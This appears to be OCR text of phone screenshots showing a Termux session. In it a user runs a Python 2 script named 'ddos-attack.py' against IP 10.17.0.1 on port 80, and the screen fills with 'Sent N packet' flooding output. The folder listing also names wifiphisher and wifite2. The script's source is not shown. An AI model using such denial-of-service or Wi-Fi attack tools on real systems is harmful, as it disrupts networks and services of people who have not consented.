 17:18
54%
Welcome to Termux!
Docs: https://termux.dev/docs
Donate: https://termux.dev/donate
Community: https://termux.dev/community
Working with packages:
- Search: pkg search <query>
- Install: pkg install <package>
- Upgrade: pkg upgrade
Subscribing to additional repositories:
- Root: pkg install root-repo
- X11: pkg install x11-repo
For fixing any repository issues,
try 'termux-change-repo' command.
Report issues at https://termux.dev/issues
~ $ ls
DDos-Attack ddos wifiphisher wifite2
~ $ cd DDos-Attack/
~/DDos-Attack $ ls
README.md ddos-attack.py
~/DDos-Attack $ python2 ddos-attack.py
ESC / — HOM F ↑ END PGU P
CTRL ALT ← ↓ → PGD N
17:42
50%
sh: figlet: inaccessible or not found
Author : HA-MRX
You Tube : https://www.youtube.com/channel/UCCgy7i_A5
yhAEdY86rPOinA
github : https://github.com/Ha3MrX
Facebook : https://www.facebook.com/muhamad.jabar222
IP Target : 10.17.0.1
Port : 80
ESC / — HOM F ↑ END PGU P
CTRL ALT ← ↓ → PGD N
17:48
49%
Sent 1021 packet to 10.17.0.1 throught port:1101
Sent 1022 packet to 10.17.0.1 throught port:1102
Sent 1023 packet to 10.17.0.1 throught port:1103
Sent 1024 packet to 10.17.0.1 throught port:1104
Sent 1025 packet to 10.17.0.1 throught port:1105
Sent 1026 packet to 10.17.0.1 throught port:1106
Sent 1027 packet to 10.17.0.1 throught port:1107
Sent 1028 packet to 10.17.0.1 throught port:1108
Sent 1029 packet to 10.17.0.1 throught port:1109
Sent 1030 packet to 10.17.0.1 throught port:1110
Sent 1031 packet to 10.17.0.1 throught port:1111
Sent 1032 packet to 10.17.0.1 throught port:1112
Sent 1033 packet to 10.17.0.1 throught port:1113
Sent 1034 packet to 10.17.0.1 throught port:1114
Sent 1035 packet to 10.17.0.1 throught port:1115
Sent 1036 packet to 10.17.0.1 throught port:1116
Sent 1037 packet to 10.17.0.1 throught port:1117
Sent 1038 packet to 10.17.0.1 throught port:1118
Sent 1039 packet to 10.17.0.1 throught port:1119
Sent 1040 packet to 10.17.0.1 throught port:1120
Sent 1041 packet to 10.17.0.1 throught port:1121
Sent 1042 packet to 10.17.0.1 throught port:1122
Sent 1043 packet to 10.17.0.1 throught port:1123
Sent 1044 packet to 10.17.0.1 throught port:1124
Sent 1045 packet to 10.17.0.1 throught port:1125
Sent 1046 packet to 10.17.0.1 throught port:1126
Sent 1047 packet to 10.17.0.1 throught port:1127
Sent 1048 packet to 10.17.0.1 throught port:1128
Sent 1049 packet to 10.17.0.1 throught port:1129
Sent 1050 packet to 10.17.0.1 throught port:1130
Sent 1051 packet to 10.17.0.1 throught port:1131
Sent 1052 packet to 10.17.0.1 throught port:1132
Sent 1053 packet to 10.17.0.1 throught port:1133
Sent 1054 packet to 10.17.0.1 throught port:1134
Sent 1055 packet to 10.17.0.1 throught port:1135
Sent 1056 packet to 10.17.0.1 throught port:1136
Sent 1057 packet to 10.17.0.1 throught port:1137
Sent 1058 packet to 10.17.0.1 throught port:1138
Sent 1059 packet to 10.17.0.1 throught port:1139
Sent 1060 packet to 10.17.0.1 throught port:1140
Sent 1061 packet to 10.17.0.1 throught port:1141
Sent 1062 packet to 10.17.0.1 throught port:1142
Sent 1063 packet to 10.17.0.1 throught port:1143
Sent 1064 packet to 10.17.0.1 throught port:1144
Sent 1065 packet to 10.17.0.1 throught port:1145
Sent 1066 packet to 10.17.0.1 throught port:1146
Sent 1067 packet to 10.17.0.1 throught port:1147
ESC / — HOM F ↑ END PGU P
CTRL ALT ← ↓ → PGD N